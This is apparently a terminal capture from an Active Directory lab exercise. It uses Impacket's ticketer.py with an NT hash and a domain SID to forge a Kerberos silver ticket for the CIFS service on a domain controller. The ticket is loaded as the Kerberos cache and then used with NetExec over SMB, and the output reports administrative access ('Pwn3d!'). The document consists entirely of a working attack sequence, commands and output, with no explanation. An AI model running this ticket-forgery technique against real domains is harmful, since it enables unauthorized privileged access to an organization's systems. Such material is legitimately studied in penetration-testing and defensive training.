 ❯ ticketer.py \
  -nthash '35e8bf6d49a50038e4d3c7ba8dcba481' \
  -domain-sid 'S-1-5-21-79771789-2455041398-3787107133' \
  -domain 'CS.ORG' \
  -spn 'cifs/DC01.cs.org' \
  silver
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for CS.ORG/silver
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving/Updating ticket in silver.ccache
❯ export KRB5CCNAME="$PWD/silver.ccache"
❯ nxc smb DC01.cs.org -k --use-kcache
SMB         DC01.cs.org     445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:cs.org) (signing:True) (SMBv1:False) (Null Auth:True) (DC:True)
SMB         DC01.cs.org     445    DC01             [+] CS.ORG\silver from ccache (Pwn3d!)